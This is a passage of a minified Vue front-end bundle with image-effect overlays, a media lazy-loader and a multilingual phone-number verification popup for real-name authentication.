dn={name:"ShoppingCart",methods:{handleClick:function(e){this.$emit("click",e)}}},fn=Object(Qt.a)(dn,un,[],!1,null,null,null).exports;function pn(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function hn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?pn(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):pn(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var mn=function(e){return e&&e.replace?e.replace(/&/g,"&amp;").replace(/\b&nbsp;+/g," ").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\\/g,"&#92;").replace(/'/g,"&#39;").replace(/"/g,"&quot;").replace(/\n/g,"<br/>").replace(/\r/g,""):e},vn={components:{MagnifierSvg:ln,cartSvg:fn},props:{imgEffect:{type:Object,required:!0},imgEffects:{type:Array,required:!0}},computed:{showMagnifierSvg:function(){return![2,3].includes(this.maskData.type)},maskClasses:function(){var e,t=["c__imgeffects_layer_".concat(this.maskData.showType),"c__imgeffects_type_".concat(null!==(e=this.maskData.type)&&void 0!==e?e:1)];return this.hasContent&&t.push("c__imgeffects_layer_hasContent"),this.halfMaskHasBorderStyle3and4&&t.push("c__imgeffects_layer_halfMaskHasBorderStyle3and4"),t},hasContent:function(){return this.maskData.title||this.maskData.desc},maskData:function(){return this.imgEffect.mask},maskWrapStyle:function(){if("string"==typeof this.maskData.bgStyle)return this.maskData.bgStyle;var e=hn({},this.maskData.bgStyle);return this.maskData.contentWrapStyle&&(e=hn(hn({},e),this.maskData.contentWrapStyle)),e},halfMaskHasBorderStyle3and4:function(){return 2===this.maskData.type&&this.hasBorderStyle3and4},hasBorderStyle3and4:function(){return this.imgEffects.findIndex((function(e){return 3===e.type&&[2,3].includes(e.mode)}))>-1}},mounted:function(){this.fixContentHeight()},methods:{fixContentHeight:function(){var e=this,t=$(this.$refs.maskEffect).siblings("img"),n=function(){var n=F()(B.a.mark((function i(){var n,o,r,a,s,c,l,u,d,f,p;return B.a.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if(e.hasContent){i.next=4;break}return e.$refs.maskEffect.style.height="",e.$refs.maskEffect.style.bottom="",i.abrupt("return");case 4:return i.next=6,e.$nextTick();case 6:if(n=e.$refs.content,o=n.clientHeight,1===e.maskData.type&&0===e.maskData.showType&&(r="".concat(o,"px")),2===e.maskData.type&&0===e.maskData.showType&&(r="".concat(o,"px"),a="-".concat(o,"px")),s=12,c=12,e.halfMaskHasBorderStyle3and4&&(c=20),2!==e.maskData.type||1!==e.maskData.showType){i.next=27;break}if(l=e.$refs.desc,e.$refs.title){i.next=19;break}return a="-".concat(o,"px"),i.abrupt("break",27);case 19:if(l){i.next=23;break}return r="".concat(o,"px"),e.halfMaskHasBorderStyle3and4&&(r="".concat(o,"px"),a="-8px"),i.abrupt("break",27);case 23:d=t.height(),f=e.$refs.desc.clientHeight,o>d?e.$refs.title.clientHeight-2*s>d?(u=0,r=d+"px"):u=d-e.$refs.title.clientHeight-2*s:u=f+c,a="-".concat(u,"px");case 27:3===e.maskData.type&&1===e.maskData.showType&&(p=e.$refs.title,r=p?"".concat(e.$refs.title.clientHeight+s+c,"px"):"0px"),e.$refs.maskEffect.style.height=r||"",e.$refs.maskEffect.style.bottom=a||"";case 30:case"end":return i.stop()}}),i)})));return function(){return n.apply(this,arguments)}}();this.sizeObs=new ResizeObserver((function(){n()})),this.$refs.content&&this.sizeObs.observe(this.$refs.content),t.length>0&&this.sizeObs.observe(t[0]),this.$watch("imgEffect.mask",(function(){n(),setTimeout((function(){n()}),360)}),{deep:!0,immediate:!0}),this.$watch("hasContent",n),this.$once("hook:beforeDestroy",(function(){e.sizeObs.disconnect()}))}},render:function(){var e,t,n=arguments[0],i=this.maskData.title&&n("div",{ref:"title","class":"c__imgEffects_title",style:this.maskData.titleStyle,domProps:{innerHTML:mn(this.maskData.title)}}),o=this.maskData.desc&&n("div",{ref:"desc","class":"c__imgEffects_desc",style:this.maskData.descStyle,domProps:{innerHTML:mn(this.maskData.desc)}}),r=this.maskData.cart,a=void 0===r?{}:r,s=null!==(e=a.click)&&void 0!==e?e:function(){};return n("div",{ref:"maskEffect","class":"c__imgeffects_layer ".concat(this.maskClasses.join(" ")),style:this.maskWrapStyle},[this.showMagnifierSvg&&n("div",{"class":"c__imgeffects_svg_wrap",style:this.maskData.iconStyle},[!this.maskData.iconStyle&&n(ln)]),a.show?n("div",{"class":"c__imgeffects_cart_svg_wrap"},[null!==(t=a.icon)&&void 0!==t?t:null,!a.icon&&n(fn,{"class":"cart",on:{click:s}})]):null,this.hasContent&&n("div",{ref:"content","class":"c__imgEffects_contents"},[i,o])])}},yn=vn,gn={name:"ImgEffectsComponent",components:{MaskEffect:Object(Qt.a)(yn,undefined,undefined,!1,null,null,null).exports},props:{wrapTag:{type:String,"default":"div"},wrapClass:String,wrapStyle:Object,wrapRef:String,imgEffects:{type:[Object,Array],"default":function(){return{}}},webp:{type:Boolean,"default":!0}},data:function(){return{eager:!1}},computed:{imgEffectList:function(){return Array.isArray(this.imgEffects)?this.imgEffects:[this.imgEffects]},effect_Class_Style:function(){var e=this;return this.imgEffectList.reduce((function(t,n){var i=e.getEffectClass(n);return t.className+=i.className+" ",t.style=Object.assign(t.style,i.style),t}),{className:"",style:{}})}},mounted:function(){this.eager=!0,this.initChildClass()},methods:{getEffectClass:function(e){var t="",n=sn.get(e.type),i="".concat("c__imgeffects_").concat(n),o=rn[n].modifySuffix,r=rn[n].auxiliaryClass,a="function"==typeof r?r(e,i):"",s=rn[n].effectStyle,c="function"==typeof s?s(e,this.webp):{};return t=(t="function"==typeof o?o(e):"").length?"-"+t:t,{className:"".concat(i).concat(t," ").concat(a),style:c}},border4Style:function(e){return"undefined"==typeof e.border||0===Object.keys(e.border).length?{}:{"border-width":"".concat(e.border.size,"px"),"border-color":e.border.color,"border-style":e.border.style||"solid"}},isBorder4:function(e){return this.isBorder(e)&&4===e.mode},isBorder:function(e){return this.eager&&e.type==an.border},isMagnifier:function(e){return this.eager&&e.type==an.magnifier},initChildClass:function(){var e=this.$slots["default"][0];e&&!e.elm.classList.contains("c__image_wrap")&&e.elm.classList.add("c__image_wrap")},borderStyle:function(e,t){if("undefined"==typeof e.border||0===Object.keys(e.border).length)return{};var n=1==t||3==t?"height":"width";return C()({"background-color":e.border.color},n,"".concat(e.border.size,"px"))}}},bn=Object(Qt.a)(gn,en,[],!1,null,null,null).exports,wn={functional:!0,name:"ImageComponent",props:{wrapTag:{type:String,"default":"div"},wrapClass:String,wrapStyle:Object,wrapRef:String,imgEffects:[Array,Object],webp:{type:Boolean,"default":!0}},render:function(e,t){var n=t.props.imgEffects,i=n&&Object.keys(n).length>0,o=[e(Xt,t.data)].concat(K()(t.children||[]));return i?e(bn,{props:t.props},o):o}},_n="video",xn="audio";function On(e){var t="";if(e.getAttribute("src")&&(t=e.getAttribute("src")),!t&&e.getElementsByTagName("source").length>0){var n=e.getElementsByTagName("source")[0];(t=n.getAttribute("src"))||(t=n.getAttribute("data-original"))}return!t&&e.getAttribute("data-original")&&(t=e.getAttribute("data-original")),t}var kn=function(){return h()((function e(t,n){f()(this,e),this.el=t,this.config=n,this.canplay=!1,this.clickedPlay=!1,this._init()}),[{key:"_init",value:function(){this._initProps(),this._initPlayEvent()}},{key:"_initProps",value:function(){this.src=this._getSrc(),this.autoplay=this.el.autoplay}},{key:"_getSrc",value:function(e){return On(e=e||this.el)}},{key:"_callHook",value:function(e){if("function"==typeof this.config[e]){for(var t,n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];(t=this.config)[e].apply(t,i)}}},{key:"_initPlayEvent",value:function(){var e=this;this.el.addEventListener("canplay",(function(){e.canplay=!0})),this.el.addEventListener("play",(function(){e.clickedPlay=!0,e.timeoutQueue()}))}},{key:"_nextTick",value:function(e){setTimeout(e)}},{key:"timeoutQueue",value:function(){var e=this;this.timeoutId=setTimeout((function(){e._callHook("timeExceed")}),this.config.timeout)}},{key:"clearTimeout",value:function(){window.clearTimeout(this.timeoutId)}},{key:"stop",value:function(){var e=this;this._callHook("beforeStop",this),this.el.removeAttribute("src"),this.el.src="",this._nextTick((function(){e._callHook("afterStop",e)}))}},{key:"resume",value:function(){var e=this;this.el.currentTime>0||(this._callHook("beforeResume",this),this.src&&(this.el.src=this.src),this._nextTick((function(){e._callHook("afterResume",e)})))}},{key:"isPlaying",value:function(){return this.autoplay?this.el.currentTime>0:this.clickedPlay?this.canplay&&this.el.currentTime>0:this.canplay}}])}();function Sn(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return Cn(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Cn(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,o=function(){};return{s:o,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var r,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,r=e},f:function(){try{a||null==n["return"]||n["return"]()}finally{if(s)throw r}}}}function Cn(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=Array(t);n<t;n++)i[n]=e[n];return i}function En(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,i)}return n}function Tn(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?En(Object(n),!0).forEach((function(t){C()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):En(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var jn={timeout:1e4,watch:!0};function An(){return"undefined"==typeof document}var Pn=function(){return h()((function e(t){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};f()(this,e),this.el=t,this._config=Object.assign({},jn,n),this._medias={},this.mediaType=this._config.type,this._mediaConfig=C()(C()({},_n,{tag:"video"}),xn,{tag:"audio"}),this._delayLoaded=!1,An()||this._init()}),[{key:"mediaTag",get:function(){return this._mediaConfig[this.mediaType].tag}},{key:"_init",value:function(){this._walk(Array.from(document.getElementsByTagName(this.mediaTag))),!0===this._config.watch&&this._watch()}},{key:"_walk",value:function(){var e=this;(arguments.length>0&&arguments[0]!==undefined?arguments[0]:[]).forEach((function(t){if(t){var n=new kn(t,Tn(Tn({},e._config),{},{timeout:e._config.timeout||1e4,timeExceed:function(){var t,i,o,r,a;e.mediaType===_n&&(t=n.el,i=t.getBoundingClientRect(),o=i.width,r=void 0===o?0:o,a=i.height,0===r&&0===(void 0===a?0:a))||(n.isPlaying()||(e._callHook("timeExceed",e),!1===e._delayLoaded&&n.autoplay&&n.stop()),n.clearTimeout())}}));e._medias[n.src]?n.el!==e._medias[n.src].el&&(e._medias[n.src]=[n].concat(e._medias[n.src])):e._medias[n.src]=n,!1===e._delayLoaded?n.stop():(n.resume(),(n.autoplay||!1===n.canplay)&&n.timeoutQueue())}}))}},{key:"_invalidate",value:function(){var e,t=this,n=Sn(arguments.length>0&&arguments[0]!==undefined?arguments[0]:[]);try{var i=function(){var n=e.value,i=t._medias[n.getAttribute("src")];if(!i)return 1;Array.isArray(i)?(i.filter((function(e){return e.el===n})).forEach((function(e){e.clearTimeout()})),t._medias[n.getAttribute("src")]=i.filter((function(e){return e.el!==n}))):i.clearTimeout()};for(n.s();!(e=n.n()).done;)i()}catch(Bo){n.e(Bo)}finally{n.f()}}},{key:"_watch",value:function(){var e=this;function t(e,t){var n,i;return(null!==(n=null===(i=e.tagName)||void 0===i?void 0:i.toLowerCase())&&void 0!==n?n:"")===t?e:e.querySelectorAll?Array.from(e.querySelectorAll(t)):null}function n(e,n){return!!e&&null!==t(e,n)}var i=new MutationObserver((function(i){var o,r=Sn(i);try{for(r.s();!(o=r.n()).done;){var a=o.value;if("childList"===a.type){var s=Array.from(a.addedNodes).filter((function(e){return n(e)}));e._walk(s.map((function(n){return t(n,e.mediaTag)})).flat());var c=Array.from(a.removedNodes).filter((function(e){return n(e)}));e._invalidate(c.map((function(n){return t(n,e.mediaTag)})).flat())}}}catch(Bo){r.e(Bo)}finally{r.f()}}));i.observe(this.el,{subtree:!0,childList:!0,attributes:!1}),this._ob_=i}},{key:"_callHook",value:function(e){if("function"==typeof this._config[e]){for(var t,n=arguments.length,i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];(t=this._config)[e].apply(t,i)}}},{key:"delayLoad",value:function(){var e=this;function t(e){e.resume(),(e.autoplay||!1===e.canplay)&&e.timeoutQueue()}var n=function(){for(var n in e._delayLoaded=!0,e._medias)if(Object.prototype.hasOwnProperty.call(e._medias,n)){var i=e._medias[n];Array.isArray(i)?i.forEach((function(e){return t(e)})):t(i)}};An()||("complete"===window.document.readyState?n():window.addEventListener("load",n))}},{key:"close",value:function(){this._ob_&&this._ob_.disconnect()}},{key:"delegate",value:function(e){var t=e;if(!An()){"string"==typeof e&&((t=document.createElement("div")).innerHTML=e);for(var n=Array.from(t.querySelectorAll(this.mediaTag)),i=0,o=n;i<o.length;i++){var r=o[i],a=On(r);a&&(r.setAttribute("data-original",a),r.removeAttribute("src")),null!==r.querySelector("source")&&r.querySelector("source").removeAttribute("src")}return this._walk(n),t.childNodes}}},{key:"add",value:function(e){e&&!An()&&this._walk([e])}},{key:"srcLazyloadify",value:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:"",t="".concat(this.mediaTag,"|source"),n=new RegExp("<(".concat(t,")([\\s\\S]*?)\\s+src=['\"]([\\s\\S]*?)['\"]([\\s\\S]*?)>"),"gi");return e.replace(n,(function(e,t,n,i,o){return e.includes("data-original")?"<".concat(t).concat(n,' src=""').concat(o,">"):"<".concat(t).concat(n,' src="" data-original="').concat(i,'"').concat(o,">")}))}}])}();function In(e,t,n){return t=q()(t),V()(e,Mn()?Reflect.construct(t,n||[],q()(e).constructor):t.apply(e,n))}function Mn(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(Mn=function(){return!!e})()}var Dn=function(e){function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return f()(this,t),n.type=_n,In(this,t,[e,n])}return G()(t,e),h()(t)}(Pn),Nn=function(e){function t(e){var n=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};return f()(this,t),n.type=xn,In(this,t,[e,n])}return G()(t,e),h()(t)}(Pn),Rn=function(){var e=this,t=e._self._c;return e.value?t("div",{staticClass:"auth-popup-wrapper","class":C()({},e.localeCode,!0)},[t("div",{staticClass:"auth-popup-bg"}),e._v(" "),t("div",{ref:"popup",staticClass:"mobile-auth-pc-popup"},[t("div",{staticClass:"popup-close-button",on:{click:e.hidePopup}},[t("svg",{staticClass:"icon-close",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 29 29"}},[t("path",{attrs:{d:"M16.14,14.5,23.67,7a1.16,1.16,0,0,0,0-1.64,1.15,1.15,0,0,0-1.63,0L14.5,12.87,7,5.33A1.15,1.15,0,1,0,5.33,7l7.54,7.54L5.33,22a1.16,1.16,0,0,0,.82,2A1.12,1.12,0,0,0,7,23.67l7.54-7.53L22,23.67a1.14,1.14,0,0,0,.82.34,1.12,1.12,0,0,0,.81-.34,1.15,1.15,0,0,0,0-1.63Z"}})])]),e._v(" "),t("div",{staticClass:"popup-title"},[e._v("\n            "+e._s(e.$t("contentTitle"))+"\n        ")]),e._v(" "),t("div",{staticClass:"popup-content"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.phone,expression:"phone"}],staticClass:"mobile-number-input",attrs:{type:"number",placeholder:e.$t("mobileInputPlaceholder")},domProps:{value:e.phone},on:{paste:e.validatePhone,keypress:e.validatePhone,input:function(t){t.target.composing||(e.phone=t.target.value)}}}),e._v(" "),t("div",{staticClass:"auth-panel"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.authCode,expression:"authCode"}],staticClass:"mobile-auth-code-input",attrs:{type:"number",placeholder:e.$t("verificationCodeButtonText")},domProps:{value:e.authCode},on:{keypress:e.validateNumber,input:function(t){t.target.composing||(e.authCode=t.target.value)}}}),e._v(" "),t("button",{staticClass:"mobile-get-auth-code",style:e.authCodeButtonStyle,on:{click:e.startCountdown}},[e._v("\n                    "+e._s(e.countDownButtonText)+"\n                ")])])]),e._v(" "),t("div",{staticClass:"popup-submit-button",style:e.submitButtonStyle,on:{click:e.submit}},[e._v("\n            "+e._s(e.$t("submitButtonText"))+"\n        ")])])]):e._e()};Rn._withStripped=!0;var Ln=n(18),Fn=n.n(Ln),zn={"zh-CN":{contentTitle:"根据《互联网跟帖评论服务管理规定》，您需要完成验证后才能进行下一步操作。",submitButtonText:"提交",verificationCodeButtonText:"获取验证码",verificationCodeInputPlaceholder:"请输入验证码",mobileInputPlaceholder:"请输入手机号",realNameText:"实名认证",cellPhoneText:"手机号",verificationCodeText:"验证码"},"zh-TW":{contentTitle:"根據《互聯網跟帖評論服務管理規定》，您需要完成驗證後才能進行下一步操作。",submitButtonText:"提交",verificationCodeButtonText:"獲取驗證碼",verificationCodeInputPlaceholder:"請輸入驗證碼",mobileInputPlaceholder:"請輸入手機號",realNameText:"實名認證",cellPhoneText:"手機號",verificationCodeText:"驗證碼"},en:{contentTitle:'According to the "Internet Post Comment Service Management Regulations", you need to complete the verification before proceeding to the next step.',submitButtonText:"submit",verificationCodeButtonText:"get verification code",verificationCodeInputPlaceholder:"please enter verification code",mobileInputPlaceholder:"please insert cell phone number",realNameText:"real name authentication",cellPhoneText:"phone number",verificationCodeText:"verification code"},ja:{contentTitle:"「インターネット投稿コメントサービス管理規定」により、次のステップに進む前に認証を完了する必要があります。",submitButtonText:"参加する",verificationCodeButtonText:"確認コードを取得する",verificationCodeInputPlaceholder:"確認コードを入力してください",mobileInputPlaceholder:"電話番号を入力してください",realNameText:"検証済み",cellPhoneText:"電話番号",verificationCodeText:"検証コード"},lo:{contentTitle:'ອີງຕາມ "ກົດລະບຽບການຄຸ້ມຄອງການບໍລິການຕອບຄໍາຄິດຄໍາເຫັນທາງອິນເຕີເນັດ", ທ່ານຈໍາເປັນຕ້ອງເຮັດສໍາເລັດການກວດສອບກ່ອນທີ່ຈະດໍາເນີນຂັ້ນຕອນຕໍ່ໄປ.',submitButtonText:"ສົ່ງ",verificationCodeButtonText:"ໄດ້ຮັບລະຫັດຢືນຢັນ",verificationCodeInputPlaceholder:"ກະລຸນາໃສ່ລະຫັດຢືນຢັນ",mobileInputPlaceholder:"ກະລຸນາໃສ່ເບີໂທລະສັບ",realNameText:"实名认证",cellPhoneText:"手机号",verificationCodeText:"验证码"},fr:{contentTitle:'Conformément au "Règlement de gestion du service de publication de commentaires sur Internet", vous devez effectuer la vérification avant de passer à l\'étape suivante.',submitButtonText:"nous faire parvenir",verificationCodeButtonText:"obtenir le code de vérification",verificationCodeInputPlaceholder:"veuillez entrer le code de vérification",mobileInputPlaceholder:"Veuillez entrer le numéro de téléphone",realNameText:"ຢັ້ງຢືນແລ້ວ",cellPhoneText:"ເບີ​ໂທລະ​ສັບ",verificationCodeText:"ລະຫັດຢືນຢັນ"},th:{contentTitle:'ตาม "ระเบียบการจัดการบริการโพสต์ความคิดเห็นทางอินเทอร์เน็ต" คุณต้องทำการยืนยันให้เสร็จสิ้นก่อนที่จะดำเนินการขั้นตอนต่อไป',submitButtonText:"ส่ง",verificationCodeButtonText:"รับรหัสยืนยัน",verificationCodeInputPlaceholder:"กรุณากรอกรหัสยืนยัน",mobileInputPlaceholder:"กรุณาใส่หมายเลขโทรศัพท์",realNameText:"ตรวจสอบแล้ว",cellPhoneText:"หมายเลขโทรศัพท์",verificationCodeText:"รหัสยืนยัน"},ko:{contentTitle:'"인터넷 게시물 댓글 서비스 관리규정"에 따라 본인인증을 완료하셔야 다음단계로 진행됩니다.',submitButtonText:"제출하다",verificationCodeButtonText:"확인 코드 받기",verificationCodeInputPlaceholder:"인증 코드를 입력하세요",mobileInputPlaceholder:"전화번호를 입력하세요.",realNameText:"검증됨",cellPhoneText:"전화 번호",verificationCodeText:"확인 코드"},it:{contentTitle:'In base al "Regolamento per la gestione del servizio di post commento su Internet", è necessario completare la verifica prima di procedere al passaggio successivo.',submitButtonText:"Invia",verificationCodeButtonText:"ottenere il codice di verifica",verificationCodeInputPlaceholder:"si prega di inserire il codice di verifica",mobileInputPlaceholder:"Inserisci il numero di telefono",realNameText:"Verificato",cellPhoneText:"numero di telefono",verificationCodeText:"codice di verifica"},de:{contentTitle:"Gemäß den „Internet Post Comment Service Management Regulations“ müssen Sie die Verifizierung abschließen, bevor Sie mit dem nächsten Schritt fortfahren.",submitButtonText:"einreichen",verificationCodeButtonText:"Bestätigungscode erhalten",verificationCodeInputPlaceholder:"Bitte geben Sie den Bestätigungscode ein",mobileInputPlaceholder:"Bitte Telefonnummer eingeben",realNameText:"Verifiziert",cellPhoneText:"Telefonnummer",verificationCodeText:"Verifizierungs-Schlüssel"},ru:{contentTitle:"В соответствии с «Правилами управления службой комментариев в Интернете» вам необходимо пройти проверку, прежде чем переходить к следующему шагу.",submitButtonText:"представить",verificationCodeButtonText:"получить код подтверждения",verificationCodeInputPlaceholder:"пожалуйста, введите проверочный код",mobileInputPlaceholder:"Пожалуйста, введите номер телефона",realNameText:"проверено",cellPhoneText:"телефонный номер",verificationCodeText:"код верификации"},es:{contentTitle:'De acuerdo con las "Normas de gestión del servicio de comentarios de publicaciones en Internet", debe completar la verificación antes de continuar con el siguiente paso.',submitButtonText:"enviar",verificationCodeButtonText:"obtener código de verificación",verificationCodeInputPlaceholder:"por favor ingrese el código de verificación",mobileInputPlaceholder:"Por favor ingrese el número de teléfono",realNameText:"Verificado",cellPhoneText:"número de teléfono",verificationCodeText:"código de verificación"},ug:{contentTitle:"«ئىنتېرنېت پوچتىسى ئىنكاس مۇلازىمىتى باشقۇرۇش نىزامى» غا ئاساسەن ، كېيىنكى باسقۇچقا ئۆتۈشتىن بۇرۇن تەكشۈرۈشنى تاماملىشىڭىز كېرەك.",submitButtonText:"تاپشۇرۇش",verificationCodeButtonText:"دەلىللەش كودىغا ئېرىشىش",verificationCodeInputPlaceholder:"دەلىللەش كودىنى كىرگۈزۈڭ",mobileInputPlaceholder:"تېلېفون نومۇرىنى كىرگۈزۈڭ",realNameText:"دەلىللەندى",cellPhoneText:"تېلېفون نومۇرى",verificationCodeText:"دەلىللەش كودى"}},Bn="zh-CN",$n={_localeCode:Bn,init:function(){var e=arguments.length>0&&arguments[0]!==undefined?arguments[0]:Bn;this._localeCode=e,zn.kor=zn.ko,zn.cn=zn["zh-CN"],zn.tcn=zn["zh-TW"]},t:function(e){return zn[$n._localeCode][e]||""}},Un={props:{interval:{type:Number,"default":60},getAuthCode:{type:Function},captcha:{type:Object,"default":function(){return{type:1,genAccessKey:function(){return""}}}}},data:function(){return{phone:"",authCode:"",countDownNumber:this.interval,timerId:null,captchaValidator:{accessKey:"",checkSign:""}}},computed:{canSubmit:function(){return 11===this.phone.length&&this.authCode.length>0},submitButtonStyle:function(){return!1===this.canSubmit?{opacity:.5,cursor:"not-allowed"}:{}},countDownButtonText:function(){return this.countDownNumber<this.interval?"".concat(this.countDownNumber,"S"):this.$t("verificationCodeButtonText")||"获取验证码"},canGetAuthCode:function(){return this.countDownNumber===this.interval&&11===this.phone.length},authCodeButtonStyle:function(){if(!1===this.canGetAuthCode)return{opacity:.5,cursor:"not-allowed"}}},methods:{callCaptcha:function(){var e=this,t=[n.e(14).then(n.t.bind(null,498,7)),n.e(15).then(n.bind(null,499))];Promise.all(t).then((function(t){var n;Fn()(t,1)[0].initFaicaptcha({lang:e.localeCode,genAccessKey:(n=F()(B.a.mark((function i(t){var n;return B.a.wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,e.captcha.genAccessKey(e.captcha.type);case 2:n=i.sent,e.captchaValidator.accessKey=n,t(n);case 5:case"end":return i.stop()}}),i)}))),function(e){return n.apply(this,arguments)})},(function(t){e.captchaValidator.checkSign=t,e.startCountdown(),e.captchaValidator.accessKey="",e.captchaValidator.checkSign=""}))}))},startCountdown:function(){var e=this;return F()(B.a.mark((function t(){var n;return B.a.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(null==e.timerId&&!1!==e.canGetAuthCode){t.next=2;break}return t.abrupt("return");case 2:if(e.$emit("get-auth-code",e.phone),"function"!=typeof e.getAuthCode){t.next=10;break}return t.next=6,e.getAuthCode(e.phone,{accessKey:e.captchaValidator.accessKey,checkSign:e.captchaValidator.checkSign});case 6:if(!1!==(n=t.sent).success||!n.needCaptcha){t.next=10;break}return e.callCaptcha(),t.abrupt("return");case 10:e._countDown();case 11:case"end":return t.stop()}}),t)})))()},_countDown:function(){var e=this;this.countDownNumber--,this.timerId=setTimeout((function(){window.clearTimeout(e.timerId),e.timerId=null,1!==e.countDownNumber?e._countDown():e.countDownNumber=e.interval}),1e3)},submit:function(){this.canSubmit&&this.$emit("submit",{phone:this.phone,authCode:this.authCode})},validateNumber:function(e){!1===/\d/.test(e.key)&&e.preventDefault()},validatePhone:function(e){var t,n,i=/\d/,o="paste"===e.type?null!==(t=null===(n=e.clipboardData)||void 0===n?void 0:n.getData("text/plain"))&&void 0!==t?t:"":e.key,r=this.phone+o;1===r.length&&(i=/^1/),r.length>=2&&r.length<=10&&(i=/^1[3-9]\d*/),r.length>=11&&(i=/^1[3-9]\d{9}$/),(!1===i.test(r)||r.length>11)&&e.preventDefault()}}},Vn="#000",Hn={props:{themeColor:{type:String,"default":Vn}},methods:{initThemeColor:function(){this.$refs.popup&&this.$refs.popup.style.setProperty("--theme-color",this.themeColor||Vn)}},mounted:function(){this.initThemeColor()}},qn={props:{value:{type:Boolean,"default":!1}},watch:{value:function(e){!0===e?(this.$emit("show"),this.initPopup()):(this.$emit("hide"),this.closePopupCallback())}},methods:{initPopup:function(){document.querySelector("html").classList.add("overflow-y-hidden")},closePopupCallback:function(){document.querySelector("html").classList.remove("overflow-y-hidden")},hidePopup:function(){this.$emit("input",!1),this.closePopupCallback(),this.$emit("hide")}},beforeDestroy:function(){this.closePopupCallback()},mounted:function(){!0===this.value&&(this.$emit("show"),this.initPopup())}},Wn={props:{localeCode:{type:String,"default":Bn}},methods:{$t:$n.t},created:function(){$n.init(this.localeCode)}},Gn={name:"MobileAuthPCPopup",mixins:[qn,Hn,Un,Wn],data:function(){return{}},watch:{value:function(e){var t=this;!0===e&&this.$nextTick((function(){t.initThemeColor()}))}}},Jn=Object(Qt.a)(Gn,Rn,[],!1,null,"9ab65ec6",null).exports,Kn=function(){var e=this,t=e._self._c;return e.value?t("div",{ref:"popup",staticClass:"auth-popup-wrapper","class":C()({},e.localeCode,!0)},[t("div",{staticClass:"mobile-auth-popup-header"},[t("svg",{staticClass:"icon-prev",attrs:{id:"icon_prev",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 16 16"},on:{click:e.hidePopup}},[t("path",{attrs:{d:"M7.21,8.5l3.64-3.65a.48.48,0,0,0,0-.7.48.48,0,0,0-.7,0l-4,4a.48.48,0,0,0,0,.7l4,4a.5.5,0,1,0,.7-.7Z",fill:"#000"}})]),e._v(" "),t("span",{staticClass:"popup-title"},[e._v(e._s(e.$t("realNameText")))])]),e._v(" "),t("div",{staticClass:"popup-content"},[t("div",{staticClass:"content-text"},[e._v("\n            "+e._s(e.$t("contentTitle"))+"\n        ")]),e._v(" "),t("div",{staticClass:"content-mobile"},[t("div",{staticClass:"content-label"},[e._v(e._s(e.$t("cellPhoneText")))]),e._v(" "),t("input",{directives:[{name:"model",rawName:"v-model",value:e.phone,expression:"phone"}],staticClass:"mobile-number-input",attrs:{type:"number",maxlength:"11",placeholder:e.$t("mobileInputPlaceholder")},domProps:{value:e.phone},on:{paste:e.validatePhone,keypress:e.validatePhone,input:function(t){t.target.composing||(e.phone=t.target.value)}}})]),e._v(" "),t("div",{staticClass:"content-auth-code"},[t("div",{staticClass:"content-label"},[e._v(e._s(e.$t("verificationCodeText")))]),e._v(" "),t("input",{directives:[{name:"model",rawName:"v-model",value:e.authCode,expression:"authCode"}],staticClass:"mobile-auth-code-input",attrs:{type:"number",placeholder:e.$t("verificationCodeInputPlaceholder")},domProps:{value:e.authCode},on:{keypress:e.validateNumber,input:function(t){t.target.composing||(e.authCode=t.target.value)}}}),e._v(" "),t("button",{staticClass:"mobile-get-auth-code",style:e.authCodeButtonStyle,on:{click:e.startCountdown}},[e._v("\n                "+e._s(e.countDownButtonText)+"\n            ")])]),e._v(" "),t("div",{staticClass:"content-submit-button",style:e.submitButtonStyle,on:{click:e.submit}},[e._v("\n            "+e._s(e.$t("submitButtonText"))+"\n        ")])])]):e._e()};Kn._withStripped=!0;var 